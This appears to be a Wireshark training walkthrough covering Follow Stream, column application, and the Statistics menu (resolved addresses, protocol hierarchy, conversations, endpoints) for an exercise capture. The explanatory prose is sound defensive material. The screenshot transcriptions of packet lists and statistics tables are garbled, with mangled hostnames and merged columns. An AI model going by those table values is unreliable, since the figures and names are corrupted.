| 8 1.812606 65.208.228.223 Packet Comment Ctrl-                                                                             | Alt+C ) → 3372 [ACK] Seq=480 ACK=1381 Win=9666 Len=0                                   |  |  |  |  |  |  |  |  |
| 9 2.012894 145.254.160.237 Edit Resolved Name                                                                              | 372 → 80 [ACK] Seq=480 Ack=2761 Win=9660 Len=0                                         |  |  |  |  |  |  |  |  |
| 10 2.443513 65.208.228.223 Apply as Filter                                                                                 | ) → 3372 [ACK] Seq=2761 Ack=480 Win=6432 Len=1380 [TCP sec                             |  |  |  |  |  |  |  |  |
| 12 2.553672 145.254.160.237 Prepare as Filter                                                                              | Prepare as Filter: ip.src == 145.254.160.237 ) Len=0                                   |  |  |  |  |  |  |  |  |
| 13 2.553672 145.254.160.237 Conversation Filter                                                                            | Selected Idication.com                                                                 |  |  |  |  |  |  |  |  |
| 14 2.633787 65.208.228.223<br>Colorize Conversation                                                                        | Not Selected                                                                           |  |  |  |  |  |  |  |  |
| 15 2.814040 145.254.100.237<br>16 2.894161 65.208.228.223 SCTP                                                             | 2 Len=1380 [TCP sec                                                                    |  |  |  |  |  |  |  |  |
| 17 2.914190 145.253.2.203 Follow                                                                                           | googlesyndication.                                                                     |  |  |  |  |  |  |  |  |
| 18 2.984291 145.254.160.237                                                                                                | 373629&random=10844                                                                    |  |  |  |  |  |  |  |  |
| 20 3.374852 65.208.228.223                                                                                                 | ac oct Selected 2 Len=1380 [TCP sec                                                    |  |  |  |  |  |  |  |  |
| 21 3.495025 65.208.228.223 Protocol Preferences                                                                            |                                                                                        |  |  |  |  |  |  |  |  |
| 22 3.495025 145.254.160.237 Decode As                                                                                      | 372 → 80 [ACK] Sea=480 Ack=11041 Win=9660 Len=0                                        |  |  |  |  |  |  |  |  |
| Show Packet in New Window Frame 1: 62 bytes on wire (490 bits), oz bytes captured (490                                     | fe ff 20 00 01 00 00 01 00 00 01 00 00 08 00 45 00                                     |  |  |  |  |  |  |  |  |
| Ethernet II, Src: Xerox_00:00:00 (00:00:01:00:00:00), Dst: fe                                                              | :ff 0010 00 30 0f 41 40 00 80 06 91 eb 91 fe a0 ed 41 d0 0 A0 .                        |  |  |  |  |  |  |  |  |
| Internet Protocol Version 4, Src: 145.254.160.237, Dst: 65.20<br>Transmission Control Protocol Src Port: 2272 Det Port: 80 | 8.2 0020 e4 df 0d 2c 00 50 38 af fe 13 00 00 00 00 70 02, P8-                          |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
| Transmission Control Protocol (tcp), 28 byte(s)                                                                            | Packets: 43 · Displayed: 43 (100.0%) · Marked: 1 (2.3%) · Comments: 1 Profile: Default |  |  |  |  |  |  |  |  |

## ▼ Apply as Column

By default, the packet list pane provides basic information about each packet. You can use the "right-click menu" or "Analyse --> Apply as Column" menu to add columns to the packet list pane. Once you click on a value and apply it as a column, it will be visible on the packet list pane. This function helps analysts examine the appearance of a specific value/field across the available packets in the capture file. You can enable/disable the columns shown in the packet list pane by clicking on the top of the packet list pane.



#### **Follow Stream**

Wireshark displays everything in packet portion size. However, it is possible to reconstruct the streams and view the raw traffic as it is presented at the application level. Following the protocol, streams help analysts recreate the application-level data and understand the event of interest. It is also possible to view the unencrypted protocol data like usernames, passwords and other transferred data.

You can use the "right-click menu" or "Analyse --> Follow TCP/UDP/HTTP Stream" menu to follow traffic streams. Streams are shown in a separate dialogue box; packets originating from the server are highlighted with blue, and those originating from the client are highlighted with red.



Once you follow a stream, Wireshark automatically creates and applies the required filter to view the specific stream. Remember, once a filter is applied, the number of the viewed packets will change. You will need to use the "**X button**" located on the right upper side of the display filter bar to remove the display filter and view all available packets in the capture file.

# Statistics

• This menu provides multiple statistics options ready to investigate to help users see the big picture in terms of the scope of the traffic, available protocols, endpoints and conversations, and some protocol-specific details like DHCP, DNS and HTTP/2. For a security analyst, it is crucial to know how to utilise the statical information. This section provides a quick summary of the processed pcap, which will help analysts create a hypothesis for an investigation. You can use the **"Statistics"** menu to view all available

options. Now start the given VM, open the Wireshark, load the "Exercise.pcapng" file and go through the walkthrough.

### **Resolved Addresses**

This option helps analysts identify IP addresses and DNS names available in the capture file by providing the list of the resolved addresses and their hostnames. Note that the hostname information is taken from DNS answers in the capture file. Analysts can quickly identify the accessed resources by using this menu. Thus they can spot accessed resources and evaluate them according to the event of interest. You can use the "Statistics --> Resolved Addresses" menu to view all resolved addresses by Wireshark.

| Exercise.pcapng<br><u>Statistics</u> Telephon <u>y W</u> ireless <u>T</u> ools <u>H</u> elp | Wireshark · Resolved Addresses 🛛 🚳   |                                        |  |  |  |  |  |
|---------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------|--|--|--|--|--|
| Capture File Properties Ctrl+Alt+Shift+C                                                    | Hashe Darks Contract Sile Comme      |                                        |  |  |  |  |  |
| Resolved Addresses                                                                          | Hosts Ports Capture File Comme       | ncs                                    |  |  |  |  |  |
| Protocol Hierarchy                                                                          | Sourch For outry (min 2 characters)  | Hosts                                  |  |  |  |  |  |
| Conversations                                                                               | search for energy (min s characters) | HOSUS                                  |  |  |  |  |  |
| Endpoints                                                                                   | Address                              | Name 📤                                 |  |  |  |  |  |
| Packet Lengths                                                                              | 400.000.05.464                       | autimore for the set                   |  |  |  |  |  |
| I/O Graph                                                                                   | 199.232.25.164                       | nytimes.map.rastly.net                 |  |  |  |  |  |
| DHCD (BOOTD) Statistics                                                                     | 216 239 59 99                        | pagead google akados pet               |  |  |  |  |  |
| ONC-RPC Programs                                                                            |                                      | pageaalgoogtelakaalibilitee            |  |  |  |  |  |
| 29West                                                                                      | 216.239.59.104                       | pagead.google.akadns.net               |  |  |  |  |  |
| ANCP                                                                                        |                                      |                                        |  |  |  |  |  |
| BACnet >                                                                                    | 34.120.208.123                       | prod.ingestion-edge.prod.dataops.mozgc |  |  |  |  |  |
| Collectd                                                                                    | 44 228 249 3                         | testobo vuloweb.com                    |  |  |  |  |  |
| DNS                                                                                         | 11.220.249.5                         | cesepiip.veniweb.com                   |  |  |  |  |  |
| Flow Graph                                                                                  | 2606:4700:3037::6815:4fad            | www.bemytravelmuse.com                 |  |  |  |  |  |
| HART-IP                                                                                     |                                      |                                        |  |  |  |  |  |
| HPFEEDS                                                                                     | 2606:4700:3030::ac43:9307            | www.bemytravelmuse.com                 |  |  |  |  |  |
| нттр >                                                                                      | 65 254 227 224                       | www.edectacy.com                       |  |  |  |  |  |
| HTTP2                                                                                       | 03.234.227.224                       | www.ectectasy.com                      |  |  |  |  |  |
| Sametime                                                                                    | 174.137.42.65                        | www.wireshark.org                      |  |  |  |  |  |
| ICP Sciedin Graphs                                                                          | 4                                    |                                        |  |  |  |  |  |
|                                                                                             |                                      |                                        |  |  |  |  |  |
| IPv4 Statistics                                                                             |                                      | Close                                  |  |  |  |  |  |
| IPv6 Statistics                                                                             |                                      |                                        |  |  |  |  |  |

## **Protocol Hierarchy**

This option breaks down all available protocols from the capture file and helps analysts view the protocols in a tree view based on packet counters and percentages. Thus analysts can view the overall usage of the ports and services and focus on the event of interest. <u>The golden rule mentioned in the previous</u> room is valid in this section; you can right-click and filter the event of interest. You can use the **"Statistics --> Protocol Hierarchy"** menu to view this info.

| Exer                                               | cise.pcapng                   |                                                         | Wireshark · Protoc | ol Hierarchy : | Statistics · Exercise.p | capng     |        |             | - * 8                     |
|----------------------------------------------------|-------------------------------|---------------------------------------------------------|--------------------|----------------|-------------------------|-----------|--------|-------------|---------------------------|
| <u>Statistics</u> Telephon <u>y</u> <u>W</u> irele | ss <u>T</u> ools <u>H</u> elp |                                                         |                    | -              |                         |           |        |             |                           |
| Capture File Properties                            | Ctrl+Alt+Shift+C              | Protocol ^                                              | Percent Packets    | Packets        | Percent Bytes           | Bytes     | Bits/s | End Packets | End Bytes                 |
| Resolved Addresses                                 |                               | <ul> <li>Frame</li> </ul>                               | 100.0              | 58653          | 100.0                   | 110243762 | 1      | 0           | 0                         |
| Protocol Hierarchy                                 | N                             | * Ethernet                                              | 100.0              | 58653          | 0.7                     | 821142    | 0      | 0           | 0                         |
| Conversations                                      | n:                            | <ul> <li>Internet Protocol Version 6</li> </ul>         | 0.0                | 1              | 0.0                     | 40        | 0      | 0           | 0                         |
|                                                    |                               | User Datagram Protocol     Multicast Domaio Namo System | 0.0                | 1              | 0.0                     | 8         | 0      | 1           | 45                        |
| Endpoints                                          |                               | <ul> <li>Internet Protocol Version 4</li> </ul>         | 100.0              | 58646          | 1.1                     | 45        | 0      | 0           | 45                        |
| Packet Lengths                                     |                               | User Datagram Protocol                                  | 0.2                | 104            | 0.0                     | 832       | õ      | õ           | ő                         |
| J/O Graph                                          |                               | Multicast Domain Name System                            | 0.0                | 1              | 0.0                     | 45        | ō      | 1           | 45                        |
| Service Response Time                              | •                             | Domain Name System                                      | 0.2                | 103            | 0.0                     | 7764      | 0      | 103         | 7764                      |
| DHCP (BOOTP) Statistics                            |                               | <ul> <li>Transmission Control Protocol</li> </ul>       | 99.8               | 58520          | 98.2                    | 108239390 | 1      | 57395       | 101556463                 |
|                                                    |                               | Transport Layer Security                                | 0.1                | 36             | 0.0                     | 4742      | 0      | 36          | 4742                      |
| ONC-RPC Programs                                   |                               | <ul> <li>Hypertext Transfer Protocol</li> </ul>         | 1.9                | 1089           | 6.1                     | 6751343   | 0      | 1053        | 6604075                   |
| 29West                                             | ,                             | eXtensible Markup Language                              | 0.0                | 1              | 0.0                     | 18070     | 0      | 1           | 18364                     |
| ANCP                                               |                               | Malformed Packet                                        | 0.0                | 13             | 0.0                     | 0         | 0      | 13          | 0                         |
| BACnet                                             | •                             | Line-based text data                                    | 0.0                | 12             | 0.0                     | 48307     | 0      | 12          | 38001                     |
| Collectd                                           |                               | Malformed Packet                                        | 0.0                | 2              | 0.1                     | 92030     | 0      | 2           | 0                         |
| DNS                                                |                               | HTML Form URL Encoded                                   | 0.0                | 1              | 0.0                     | 82        | 0      | 1           | 82                        |
|                                                    |                               | Internet Control Message Protocol                       | 0.0                | 22             | 0.0                     | 1408      | õ      | 22          | 1408                      |
| Flow Graph                                         |                               | Address Resolution Protocol                             | 0.0                | 6              | 0.0                     | 168       | ō      | 6           | 168                       |
| HART-IP                                            |                               |                                                         |                    |                |                         |           |        |             |                           |
| HPFEEDS                                            |                               |                                                         |                    |                |                         |           |        |             |                           |
| HTTP                                               | ,                             |                                                         |                    |                |                         |           |        |             |                           |
| HTTP2                                              |                               |                                                         |                    |                |                         |           |        |             |                           |
| Sametime                                           |                               |                                                         |                    |                |                         |           |        |             |                           |
| TCP Stream Graphs                                  | •                             |                                                         |                    |                |                         |           |        |             |                           |
| UDP Multicast Streams                              |                               |                                                         |                    |                |                         |           |        |             |                           |
| F5                                                 | •                             | •                                                       |                    |                |                         |           |        |             | Þ                         |
| IPv4 Statistics                                    | ,                             | No display filter.                                      |                    |                |                         |           |        |             |                           |
| IPv6 Statistics                                    |                               | ? Help                                                  |                    |                |                         |           |        | Сору        | <ul> <li>Close</li> </ul> |
| IPVO SLOUSCICS                                     | ,                             | · · _ ·                                                 |                    |                |                         |           |        |             |                           |

## Conversations

Conversation represents traffic between two specific endpoints. This option provides the list of the conversations in five base formats; ethernet, IPv4, IPv6, TCP and UDP. Thus analysts can identify all conversations and contact endpoints for the event of interest. You can use the "Statistic --> Conversations" menu to view this info.

| Exerci                        | se.pcapng                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | W                                                                                                    | ireshark                                                                                                    | · Conversations                                                                                                    | • Exercise.pcapng                                                                                                    |                                                                                                    |                         | - * 8           |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-----------------|
| Statistics Telephony Wireless | s <u>T</u> ools <u>H</u> elp                                                                                                    | Thereat 0                                                                                                    | 10-14 10                                                                                                    | 10.0 4                                                                                                    | TCD 40                                                                                                    |                                                                                                    | 53                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |
| Capture File Properties       | Ctrl+Alt+Shirt+C                                                                                                    | Ethernet · 8                                                                                                    | IPV4 · 18                                                                                                    | IPv6 · 1                                                                                                    | TCP · 19                                                                                                    | UDP -                                                                                                    | 53                                                                                                    |                                                                                                    |                                                                                                    |                         | _               |
| Protocol Hierarchy            |                                                                                                    | Address A                                                                                                    | Address B                                                                                                    | B Pa                                                                                                    | ckets B                                                                                                    | ytes                                                                                                    | Packets $A \rightarrow B$                                                                                                    | Bytes $A \rightarrow B$                                                                                                    | Packets $B \rightarrow A$                                                                                                    | Bytes $B \rightarrow A$ | Rel Start       |
| Conversations                 |                                                                                                    | 4.2.2.2                                                                                                    | 192.168.4                                                                                                    | 3.9                                                                                                    | 0<br>4                                                                                                    | 588                                                                                                    |                                                                                                    | 3 294                                                                                                    | 3                                                                                                    | 294                     | 45510497.       |
| Endpoints                     |                                                                                                    | 8.8.8.8                                                                                                    | 192.168.4                                                                                                    | 3.9                                                                                                    | 6                                                                                                    | 588                                                                                                    |                                                                                                    | 3 294                                                                                                    | 3                                                                                                    | 294                     | 45510489.       |
| Packet Lengths                |                                                                                                    | 10.0.0.2                                                                                                    | 10.10.57.                                                                                                    | 178                                                                                                    | 90                                                                                                    | 10 k                                                                                                    |                                                                                                    | 45 6323                                                                                                    | 45                                                                                                    | 4460                    | 53415438.       |
| I/O Graph                     | <b>→</b>                                                                                                    | 10.10.47.123                                                                                                    | 10.10.57.                                                                                                    | 178                                                                                                    | 31                                                                                                    | 9931                                                                                                    | 202                                                                                                    | 15 7803                                                                                                    | 16                                                                                                    | 2128                    | 33415439.       |
| Service Response Time         | ,                                                                                                    | 10.10.57.178                                                                                                    | 34.120.20                                                                                                    | 33<br>18.123                                                                                                    | 23                                                                                                    | 3673                                                                                                    | 293                                                                                                    | 12 2628                                                                                                    | 28807                                                                                                    | 1049                    | 53415439        |
|                               |                                                                                                    | 10.10.57.178                                                                                                    | 34.117.23                                                                                                    | 7.239                                                                                                    | 28                                                                                                    | 4152                                                                                                    |                                                                                                    | 16 2291                                                                                                    | 12                                                                                                    | 1861                    | 13415467.       |
| ONC DEC DECESSION             |                                                                                                    | 10.10.57.178                                                                                                    | 52.43.127                                                                                                    | .64                                                                                                    | 4                                                                                                    | 330                                                                                                    |                                                                                                    | 2 167                                                                                                    | 2                                                                                                    | 16                      | 33415469.       |
| 20Wort                        |                                                                                                    | 10.10.57.178                                                                                                    | 224.0.0.2                                                                                                    | 51                                                                                                    | 1                                                                                                    | 87                                                                                                    |                                                                                                    | 1 87                                                                                                    | 0                                                                                                    | 125                     | 03415487.       |
| 29West                        | , i i                                                                                                    | 10.10.57.178                                                                                                    | 34,120,23                                                                                                    | 7.76                                                                                                    | 7                                                                                                    | 618                                                                                                    |                                                                                                    | 4 341                                                                                                    | 2                                                                                                    | 270                     | 53415488.       |
| ANCP                          |                                                                                                    | 10.10.57.178                                                                                                    | 44.228.24                                                                                                    | 9.3                                                                                                    | 186                                                                                                    | 114 k                                                                                                    |                                                                                                    | 99 12 k                                                                                                    | 87                                                                                                    | 101                     | k3415496.       |
| BAChec                        | í l                                                                                                    | 65.208.228.223                                                                                                    | 145.254.1                                                                                                    | 60.237                                                                                                    | 34                                                                                                    | 20 k                                                                                                    |                                                                                                    | 18 19 k                                                                                                    | 16                                                                                                    | 1351                    | 0.0000          |
| Collecto                      |                                                                                                    | 145.253.2.203                                                                                                    | 145.254.1                                                                                                    | 60.237                                                                                                    | 2                                                                                                    | 277                                                                                                    |                                                                                                    | 1 188                                                                                                    | 1                                                                                                    | 89                      | 9 2.5536        |
| DNS                           |                                                                                                    | 145.254.100.23                                                                                                    | 192.168.4                                                                                                    | 13.9                                                                                                    | 6                                                                                                    | 4119                                                                                                    |                                                                                                    | 3 883                                                                                                    | 4                                                                                                    | 3230                    | 15510500        |
| Flow Graph                    |                                                                                                    | 192.168.43.1                                                                                                    | 192.168.4                                                                                                    | 3.9                                                                                                    | 11                                                                                                    | 1024                                                                                                    |                                                                                                    | 5 550                                                                                                    | 6                                                                                                    | 474                     | 45510484.       |
| HART-IP                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |
| HPFEEDS                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |
| HTTP                          | ,                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |
| HTTP2                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |
| Sametime                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |
| TCP Stream Graphs             | ,                                                                                                    | 4                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         | Þ               |
| UDP Multicast Streams         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         | -               |
| F5                            | ,                                                                                                    |                                                                                                    |                                                                                                    | Limit to                                                                                                    | display filte                                                                                                    | 50                                                                                                    | Absolute sta                                                                                                    | art time                                                                                                    |                                                                                                    | Conversatio             | n Types *       |
| IPv4 Statistics               | ,                                                                                                    | ? Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Copy -                                                                                                    | Follow Stream                                                                                                    | Graph                   | × <u>C</u> lose |
| IPv6 Statistics               | ,                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |
|                               | Ethernet - 8 IP-<br>Address A P I<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178<br>10.10.57.178 | 4-18 IPv6-1<br>brt A Address I<br>55588 34.120.2;<br>55588 34.120.2;<br>54054 10.10.47,<br>40742 34.172.2;<br>56496 35.244.1;<br>57676 44.228.2;<br>57676 44.228.2;<br>57676 44.228.2;<br>57676 44.228.2;<br>57676 44.228.2;<br>57676 44.228.2;<br>57682 44.228.2;<br>57682 44.288.2;<br>57682 44.288.2;<br>57682 44.2 | TCP - 19<br>3 Port E<br>123 9<br>208.123 9<br>2123 9<br>213 9<br>213 9<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21<br>21 | UDP - 53<br>Packet<br>696<br>696<br>696<br>696<br>696<br>696<br>696<br>6443<br>443<br>443<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80 | s Bytes<br>10 15<br>23 36<br>10 16<br>11 67<br>28 41<br>4 3<br>6 4<br>7 6<br>43 3<br>6 4<br>7 6<br>43 3<br>6 4<br>19 51<br>23 1<br>25 1<br>25 1<br>45 3<br>011 | Pack<br>518<br>573<br>536<br>777<br>152<br>330<br>473<br>518<br>518<br>518<br>518<br>518<br>518<br>518<br>518<br>518<br>518 | ets A → B Byt<br>5<br>12<br>5<br>16<br>16<br>16<br>2<br>4<br>4<br>4<br>10<br>12<br>13<br>13<br>14<br>14<br>14<br>14<br>14<br>15<br>12<br>12<br>12<br>12<br>12<br>12<br>12<br>12<br>12<br>12 | tes A → B Packets<br>687<br>2628<br>644<br>797<br>2291<br>167<br>341<br>342<br>3898<br>272<br>1033<br>1165<br>1231<br>1231<br>3865<br>190 b | B → A Byte<br>5<br>11<br>5<br>12<br>2<br>2<br>3<br>20<br>2<br>9<br>11<br>12<br>12<br>12<br>12<br>11<br>12<br>12<br>11<br>12<br>11<br>12<br>11<br>11 |                         |                 |
|                               | 10.100.1.33                                                                                                    | 43514 10.10.57.<br>48924 10.10.57                                                                                                    | 178                                                                                                    | 80 2                                                                                                    | 8083 54                                                                                                    | 4 M                                                                                                    | 14/11 14096                                                                                                    | 1180 k                                                                                                    | 15400                                                                                                    |                         |                 |
|                               | 145.254.160.237                                                                                                    | 3372 65.208.2                                                                                                    | 28.223                                                                                                    | 80                                                                                                    | 34 2                                                                                                    | 0 k                                                                                                    | 16                                                                                                    | 1351                                                                                                    | 18                                                                                                    |                         |                 |
|                               | 145.254.160.237                                                                                                    | 3371 216.239.                                                                                                    | 59.99                                                                                                    | 80                                                                                                    | 7 41                                                                                                    | 119                                                                                                    | 3                                                                                                    | 883                                                                                                    | 4                                                                                                    |                         |                 |
|                               | Name resolution                                                                                                    | Limit to                                                                                                    | display filter                                                                                                    | _ A                                                                                                    | bsolute star                                                                                                    | t time                                                                                                    |                                                                                                    | Conv                                                                                                    | ersation Types *                                                                                                    |                         |                 |
|                               | ? Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | C                                                                                                    | Follow S                                                                                                    | Stream Graph                                                                                                    | <u>C</u> lose                                                                                                    |                         |                 |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                         |                 |

## Endpoints

The endpoints option is similar to the conversations option. The only difference is that this option provides unique information for a single information field (Ethernet, IPv4, IPv6, TCP and UDP). Thus analysts can identify the unique endpoints in the capture file and use it for the event of interest. You can use the "Statistics --> Endpoints" menu to view this info.

Wireshark also supports resolving MAC addresses to human-readable format using the manufacturer name assigned by IEEE. Note that this conversion is done through the first three bytes of the MAC address and only works for the known manufacturers. When you review the ethernet endpoints, you can activate this option with the **"Name resolution"** button in the lower-left corner of the endpoints window.

| Exercise.pcapng                          | Wireshark · Endpoints · Exercise.pcapng                         | - * 😣                 |
|------------------------------------------|-----------------------------------------------------------------|-----------------------|
| Statistics Telephony Wireless Tools Help | Ethernet 10 IPv4.21 IPv6.2 TCP.29 IIDP.58                       |                       |
| Capture File Properties Ctrl+Alt+Shift+C | Address T Parkets Butes Ty Parkets Ty Butes Dy Parkets Dy Butes |                       |
| Resolved Addresses                       | 00:00:01:00:00:00 43 25 k 20 2323 23                            | 22 k                  |
| Protocol Hierarchy                       | 01:00:5e:00:00:fb 1 87 0 0 1                                    | 87                    |
| Conversations                            | 02:1a:11:f0:c8:3b 33 3180 15 1530 18                            | 1650                  |
| Endpoints                                | 02:46:92:ec:ed:bd 32 9973 16 7845 16                            | 2423 K                |
| Packet Lengths                           | 02:c8:85:b5:5a:aa 58542 110 M 28971 2417 k 29571                | 107 M                 |
| I/O Graph                                | 33:33:00:00:00:fb 1 107 0 0 1                                   | 107                   |
|                                          | fe;ff;20:00:01:00 43 25 k 23 22 k 20                            | 2323                  |
| Service Response Time                    | ff:ff:ff:ff:ff 3 126 0 0 3                                      | 126                   |
| DHCP (BOOTP) Statistics                  |                                                                 |                       |
| ONC-RPC Programs                         | Name resolution                                                 | Endpoint Types ~      |
| 29West                                   |                                                                 |                       |
| ANCP                                     | 1 Help                                                          | Copy • Map • X Close  |
| BACnet >                                 | Wireshark · Endpoints · Exercise.pcapng                         | - 0 8                 |
| Collectd                                 |                                                                 |                       |
| DNS                                      | Ethernet · 10 IPv4 · 21 IPv6 · 2 TCP · 29 UDP · 58              |                       |
| Flow Graph                               | Address   Packets Bytes Tx Packets Tx Bytes Rx Packets          | Rx Bytes              |
| HART-IP                                  | Xerox_00:00:00 43 25 k 20 2323 2<br>IPv4mcast.fb 1 87 0 0       | 1 87                  |
| HPFEEDS                                  | MS-NLB-PhysServer-26_11:f0:c8:3b 33 3180 15 1530 1              | 18 1650               |
| нттр                                     | 02:45:a3:b1:8c:f1 58575 110 M 29590 107 M 2898                  | 35 2425 k             |
|                                          | 02:c8:85:b5:5a:aa 58542 110 M 28971 2417 k 2957                 | 71 107 M              |
| HTTP2                                    | IPv6mcast_fb 1 107 0 0                                          | 1 107                 |
| Sametime                                 | Apple_13:c5:58 33 3180 18 1650 1                                | 15 1530               |
| TCP Stream Graphs                        | Broadcast 3 126 0 0                                             | 3 126                 |
| UDP Multicast Streams                    |                                                                 |                       |
| F5 →                                     | V Name resolution                                               | Endpoint Types *      |
| IPv4 Statistics                          |                                                                 |                       |
| IPv6 Statistics                          | 2 Help                                                          | Copy Map <u>Close</u> |

- Name resolution is not limited only to MAC addresses. Wireshark provides IP and port name resolution options as well. **However, these options are not enabled by default**.
  - If you want to use these functionalities, you need to activate them through the "Edit --> Preferences --> Name Resolution" menu. Once you enable IP and port name resolution, you will see the resolved IP address and port names in the packet list pane and also will be able to view resolved names in the "Conversations" and "Endpoints" menus as well.

|                                              |                                          |                   | v                               | Vireshark · Preferen     | ces             |                           |              |
|----------------------------------------------|------------------------------------------|-------------------|---------------------------------|--------------------------|-----------------|---------------------------|--------------|
| <u>Edit V</u> iew <u>G</u> o <u>C</u> apture | <u>Analyze</u> <u>Statistics</u> Telepho | • Appearance      |                                 |                          |                 |                           |              |
| Сору                                         | ,                                        | Columns           | ame Resolution                  |                          |                 |                           |              |
| Find Packet                                  | Ctrl+F                                   | Font and Colors V | Resolve MAC add                 | dresses                  | -               |                           |              |
| Find Next                                    | Ctrl+N<br>Ctrl+P                         |                   | Resolve transpor                | 't names                 |                 |                           |              |
| Mark/Linmark Packet/s                        | Ctrl+M                                   | Expert            | Resolve network                 | (IP) addresses           |                 |                           |              |
